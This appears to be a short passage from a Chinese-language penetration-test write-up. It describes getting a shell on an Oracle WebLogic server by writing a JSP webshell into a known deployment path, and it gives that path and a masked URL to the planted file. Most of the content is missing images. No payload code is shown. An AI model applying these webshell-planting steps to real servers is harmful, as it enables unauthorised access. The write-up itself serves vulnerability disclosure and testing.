



下面回到weblogic getshell

利用路径写马、

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_user\rr\ni4lm4\war





**.**.**.**:7001/rr/one9.jsp

小马、

我也不传大马了、就这样吧!证明即可、